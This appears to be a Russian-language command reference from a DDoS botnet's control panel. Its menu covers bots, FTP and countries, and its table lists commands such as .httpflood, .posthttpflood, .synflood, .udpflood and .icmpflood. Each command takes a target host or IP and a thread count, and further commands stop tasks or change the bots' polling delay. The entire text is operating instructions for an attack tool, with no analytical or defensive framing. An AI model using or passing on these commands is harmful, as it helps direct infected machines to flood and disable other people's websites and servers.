 Commands Tasks Bot FTP Country ClearDeathBots Exit
Команда Описание
.httpflood http://host.com/script.php|10; Начать Get HTTP флуд в обычном режиме
.inthttpflood http://host.com/script.php|10; Начать Get HTTP флуд в интелектуальном режиме
.simplehttpflood http://host.com/script.php|1000; Начать Get HTTP флуд в "простом" режиме, с паузой в 1000ms
.posthttpflood http://host.com/s.php?l=1|10; Начать Post HTTP флуд в обычном режиме
.intposthttpflood http://host.com/s.php?l=1|10; Начать Post HTTP флуд в интелектуальном режиме
.highhttpflood http://host.com/script.php|10; Начать Get HTTP флуд в агресивном режиме
.oldhttpflood https://host.com/index.php|10; Начать GET HTTP/HTTPS флуд в старом режиме
.intoldhttpflood https://host.com/index.php|10; Начать GET HTTP/HTTPS флуд в старом интелектуальном режиме
.icmpflood http://host.com/script.php|10; Начать ICMP флуд в обычном режиме
.inticmpflood http://host.com/script.php|10; Начать ICMP флуд в интелектуальном режиме
.synflood 127.0.0.1:80|10; Начать SYN флуд в обычном режиме
.intsynflood 127.0.0.1:80|10; Начать SYN флуд в интелектуальном режиме
.udpflood 127.0.0.1:80|10; Начать UDP флуд в обычном режиме
.intudpflood 127.0.0.1:80|10 Начать UDP флуд в интелектуальном режиме
.newtimeout 0|50000; Изменить паузу между запросами команд до 50 секунд
.stop 0; Остановить выполнение команд